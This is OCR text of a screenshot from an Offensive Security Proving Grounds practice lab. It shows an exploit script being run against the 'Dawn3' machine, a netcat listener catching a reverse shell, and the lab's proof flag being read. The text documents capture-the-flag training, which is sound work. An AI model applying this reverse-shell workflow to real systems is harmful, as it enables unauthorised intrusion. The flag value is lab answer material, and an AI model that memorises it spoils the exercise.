 Applications Places System
vie jul 23, 19:02 10.0.2.15 192.168.49.21210.0.2.15 192.168.49.212
/bin/bash
/bin/bash 94x39
[alexfrancow@alexfrancow-virtualbox]─[~/offensive_security_machines/Dawn3]
$python2.7 linexploit.py
Sending payload
[alexfrancow@alexfrancow-virtualbox]─[~/offensive_security_machines/Dawn3]
$
[alexfrancow@alexfrancow-virtualbox]─[~/offensive_security_machines/Dawn3]
$nc -lvp 9001
listening on [any] 9001 ...
192.168.212.13: inverse host lookup failed: Unknown host
connect to [192.168.49.212] from (UNKNOWN) [192.168.212.13] 53564
ls
flag.txt
proof.txt
cat proof.txt
a45dceefb3aaedc50e83dc3d1c472cf4
Offensive Security | Control Panel — Mozilla Firefox
https://portal.offensive-security.com/proving-grounds/play
ot OS Problem loading page Community Docs CryptPad Privacy Pentest Learn Donations and Gadgets G
PROVING GROUNDS
Connect to Discord Help
PLAY PRACTICE Search by r
Connect to Kali
ALL WARM UP GET TO WORK TRY HARDER
1:49 h left for tod
NAME POINTS DIFFICULTY LAST ACTION PROGRESS
nds ago
Dawn3 192.168.212.13 8 Intermediate a few seconds ago
nds ago
Loly 8 Intermediate Never
Stapler 8 Intermediate Never
ute ago
Funbox 8 Intermediate Never
utes ago
Assertion101 8 Intermediate Never